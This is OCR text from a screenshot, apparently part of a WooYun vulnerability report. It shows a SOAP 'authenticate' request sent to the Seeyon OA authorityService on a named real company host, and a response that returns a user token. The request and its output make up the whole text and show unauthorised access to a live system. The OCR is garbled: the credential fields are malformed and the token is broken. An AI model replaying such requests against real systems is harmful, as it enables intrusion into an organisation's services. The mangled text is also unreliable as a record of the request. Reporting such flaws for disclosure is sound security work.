 WSDL URL: http://oa.daojia.58.com/seeyon/services/authorityService?wsdl Import
Editor WSDL Structure WSDL
Service: authorityService Port: authorityServiceHttpSoa Operation: authenticate Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com"
xmlns:urn1="http://impl.services.v3x.seeyon.com" xmlns:urn2="http://services.v3x.seeyon.com/xsd">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn1:authenticate>
5 <urn1:userName </urn1:userName>
6 <urn1:password password>
7 </urn1:authenticate>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <?xml version="1.0"?>
2 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
3 <soapenv:Body>
4 <ns:authenticateResponse xmlns:ns="http://impl.services.v3x.seeyon.com">
5 <ns:return xmlns:ax21="http://services.v3x.seeyon.com/xsd" type="com.seeyon.v3x.services.UserToken">
6 <ax21:id>21d9f3c1 f95-97056e9ffd70</ax21:id>
7 </ns:return>
8 </ns:authenticateResponse>
9 </soapenv:Body>
10 </soapenv:Envelope>
11
Look for: XML
www.wooyun.org